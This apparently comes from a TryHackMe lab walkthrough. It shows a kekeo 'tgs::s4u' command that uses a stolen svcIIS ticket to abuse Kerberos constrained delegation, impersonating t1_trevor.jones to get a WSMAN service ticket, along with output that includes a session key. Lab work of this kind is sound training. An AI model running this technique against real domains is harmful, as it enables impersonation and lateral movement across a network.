 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:WSMAN/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [6/10/2024 11:22:33 AM ; 6/10/2024 9:22:33 PM] {R:6/17/2024 11:22:33 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0774d067541ebd0d9207afd64e2a11220a5ba326947f2dabb4310d772b48429b
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] WSMAN/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'